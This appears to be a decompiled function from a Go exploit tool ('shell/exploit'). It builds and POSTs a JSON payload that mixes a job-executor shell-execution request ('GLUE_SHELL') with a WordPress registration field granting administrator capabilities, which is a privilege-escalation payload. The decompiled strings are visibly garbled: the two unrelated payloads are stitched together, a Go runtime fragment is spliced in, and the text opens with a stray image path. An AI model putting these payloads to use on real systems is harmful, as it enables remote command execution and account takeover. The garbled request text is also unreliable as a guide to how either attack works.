 // shell/exploit.(*a7545b)._c7d38
__int64 __golang shell_exploit__ptr_a7545b__c7d38(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
  unsigned __int64 v4; // rcx
  __int64 v5; // rdx
  __int64 v6; // rcx
  unsigned __int64 v7; // [rsp+10h] [rbp-170h]
  __int64 v8; // [rsp+18h] [rbp-168h]
  __int64 v9; // [rsp+18h] [rbp-168h]
  __int64 v10; // [rsp+B8h] [rbp-C8h]

  time_Now();
  if ( v7 >> 63 << 63 )
    v4 = ((2 * v7) >> 31) + 0xDD7B17F80LL;
  else
    v4 = v8;
  strconv_FormatUint((__int64)((v7 & 0x3FFFFFFF) + 1000000000 * v4 - 0x5E4DFC14C2E60000LL) / 1000000, 10LL);
  ((void (*)(void))loc_45477E)();
  runtime_concatstring5(
    0LL,
    (__int64)"{\n"
             "  \"jobId\": 1,\n"
             "  \"executorHandler\": \"demoJobHandler\",\n"
             "  \"executorParams\": \"demoJobHandler\",\n"
             "  \"executorBlockStrategy\": \"COVER_EARLY\",\n"
             "  \"executorTimeout\": 0,\n"
             "  \"logId\": 1,\n"
             "  \"logDateTime\": 1586629003729,\n"
             "  \"glueType\": \"GLUE_SHELL\",\n"
             "  \"glueSource\": \"\",\n"
             "\t\t\"become_instructor\":\"\",\n"
             "\t\t\"privacy_policy\":true,\n"
             "\t\t\"degree\":\"\",\n"
             "\t\t\"expertize\":\"\",\n"
             "\t\t\"auditory\":\"\",\n"
             "\t\t\"additional\":[],\n"
             "\t\t\"additional_instructors\":[],\n"
             "\t\t\"profile_default_fields_for_register\":{\n"
             "\t\t\t\"wp_capabilities\":{\"value\":{\"administrator\":1}}\n"
             "\t\t}\n"
             "\t}",
    250LL,
    a3,
    a4,
    (__int64)"\",\n  \"glueUpdatetime\": acquirep: alr",
    23LL,
    v5,
    v6,
    (__int64)",\n  \"broadcastIndex\": 0,\n  \"broadcastTotal\": 0\n}",
    48LL);
  ((void (*)(void))loc_454AB4)();
  shell_exploit__ptr_Session_Post(a2, v9);
  return v10;
}